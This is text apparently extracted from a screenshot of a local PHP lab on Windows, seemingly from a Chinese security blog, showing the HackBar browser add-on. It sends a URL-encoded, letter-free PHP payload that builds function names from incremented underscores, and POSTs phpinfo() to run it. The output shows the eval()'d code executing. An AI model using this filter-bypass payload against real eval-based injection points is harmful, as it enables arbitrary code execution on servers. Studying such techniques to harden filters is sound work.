 Notice: Array to string conversion in E:\tool\PHPStudy\PHPTutorial\WWW\index.php on line 2
Array
Notice: String offset cast occurred in E:\tool\PHPStudy\PHPTutorial\WWW\index.php(5) : eval()'d code on line 1
Notice: Use of undefined constant _ - assumed '_' in E:\tool\PHPStudy\PHPTutorial\WWW\index.php(5) : eval()'d code on line 1
PHP Version 5.4.45
php
System Windows NT LAPTOP-JE5Q8VU8 6.2 build 9200 (Windows 8 Home Premium
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__
%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__
%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24_%3D%24%24____%3B%24___%28%24_%5B_%5D%29%3B
Post data Referrer User Agent Cookies
Post Data
_=phpinfo();
信安之路